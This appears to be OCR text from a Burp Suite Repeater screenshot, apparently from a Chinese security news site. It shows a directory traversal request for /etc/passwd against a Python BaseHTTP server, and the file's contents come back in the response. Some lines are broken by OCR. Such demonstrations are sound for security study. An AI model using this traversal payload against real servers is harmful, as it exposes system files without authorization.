 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http:/ ?
Request
Raw Params Headers Hex
GET /../../../../../../../etc/passwd HTTP/1.0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Tue, 20 Jan 2015 10:55:24 GMT
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnat
nobody:x:65534:65534:nobody:
n/nologin
heishou.Com.Cn 黑手安全网
安全脉搏
SecPulse
微信号